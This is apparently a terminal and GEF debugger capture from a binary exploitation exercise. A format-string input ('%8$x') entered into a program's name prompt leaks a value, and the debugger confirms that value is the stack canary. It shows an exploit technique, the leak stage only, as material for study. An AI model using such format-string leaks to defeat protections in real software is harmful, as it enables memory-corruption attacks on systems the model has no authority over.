 ./program
❯ ./program
Insert an option:
- "e" to echo your input.
- "q" to quit the program.
>e
Insert your name (max 20 chars): %8$x
1cb2ae00
Insert your message:
LD_LIBRARY_PATH=$PWD gdb program 93609
→ 0xf7f13549 <__kernel_vsyscall+9> pop    ebp
0xf7f1354a <__kernel_vsyscall+10> pop    edx
0xf7f1354b <__kernel_vsyscall+11> pop    ecx
0xf7f1354c <__kernel_vsyscall+12> ret
0xf7f1354d                  nop
0xf7f1354e                  nop
threads
[#0] Id 1, Name: "program", stopped 0xf7f13549 in __kernel_vsyscall (), reason:
STOPPED
trace
[#0] 0xf7f13549 → __kernel_vsyscall()
[#1] 0xf7dc2287 → read()
[#2] 0xf7d34e3a → _IO_file_underflow()
[#3] 0xf7d36010 → _IO_default_uflow()
[#4] 0xf7d28695 → _IO_getline_info()
[#5] 0xf7d287d2 → _IO_getline()
[#6] 0xf7d27620 → fgets()
[#7] 0x565b83da → main()
gef➤  canary
[*] .gef-2b72f5d0d9f0f218a91cd1ca5148e45923b950d5.py:L4935 'checksec' is depreca
ted and will be removed in a feature release. Use Elf(fname).checksec()
[+] The canary of process 93609 is at 0xff99c75b, value is 0x1cb2ae00
gef➤